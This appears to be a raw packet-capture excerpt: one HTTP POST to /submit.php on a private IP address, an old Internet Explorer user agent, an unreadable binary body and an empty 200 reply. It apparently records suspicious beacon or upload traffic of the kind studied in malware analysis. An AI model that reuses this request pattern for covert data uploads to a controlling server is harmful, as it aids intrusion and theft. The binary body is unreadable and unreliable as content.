 *eth0
POST /submit.php?id=1684778688 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; NP02)
Host: 192.168.163.148
Content-Length: 1572
Connection: Keep-Alive
Cache-Control: no-cache
... :@..;..G.}X...Q....[B#.]?...i.0.[.P.....y...l...F..Y..8.$./8u.....U&}3x.'....~..)..-......./...E.
[d..#1
3[m3.....&....
..H.....9.t.=.?...W......=.?.b.."..|..(..u_?.|
@.+T.q....G....U)m..D..0'..z.... ..........=
Gd...7..,@..;M.l..
...{..Zb..QhYn.. .E.....{j]Y.wm.*(}..gd.c..^....@y&g.J.s..L.l.....SP......7.Vs..r...gv...3.U.E.
6...YT......Bw.|).3$....?.....'f1>>].q..^.~O.R......9..8s..Z.
.....f..Z..nm.T. .M...F..K....S"e.F.M.D...b..s.A^4..1.....zF...vi;.....
+=....G..ld...T..c......U1....H.q..pz......g.......;....ETK..,....bb..A...<.
\...e......k>YG..W.qM......@5..`.!8.....@.....l...z'.....}.......$...../....(h6:&p.....f../.^......Sd#<...
(h....=.g..Q....,a.^.......>j..bT...._nyd..[.Hi.^*.x........<^......k..!....L.J....4%.......}.5<w...+.9.FbY.
5.01..k.$N%r..>..."......e.L......2.....?....PKd...
..?........C&D3.".....sy|K..q1.W~..
A.s(N,Ppn.D..po.9.K..s-....[.).T.z..]..-..x`.=_d/......K.$f.....
..>..M..!....y..D../A".eR."o\c....p.l...a...X.cd.&v...v.n....<l...s...7;..........(..L...f.6. ..(G...;
+..^6.*.=d.......)4.J.9.j.r..~4`:.q5.3 ..R$(..F.D...}.wJ.Ht.... ..oy.......%... .l
...]....F..-V....9.*...w...M%.*.Tl/L....w..O...N......<.x.....;.
...s..R4...O.4.G.)^2.O*a0...`..04b.2.[>yP.K..._x..k..,...]
[.]...&"q...t..j(..."ao.,.!.W<.....`Z2..5....g....#.Yj!8.`...z.?t_...O..1'.....$..-.*2.&y.;.tnI...\...o.a!
@%.VB.}..]9F..!.`...$...V.._.....F....u....;.NR.=.{.d.*....1.X...[...m:X.=}i..
UH-MH...!..?Y~..e......pHsFZ8.f+v.T.}. ...~..f.|.dU...r.
YNX:..L.U.d.g..8. ..%...iZ.*a...%[.t....x.N..=..6.*....RJ..2.h..5T...r......r...s.L.....6....$....
(..m....R....}HTTP/1.1 200 OK
Date: Tue, 3 Nov 2020 11:33:06 GMT
Content-Type: text/html
Content-Length: 0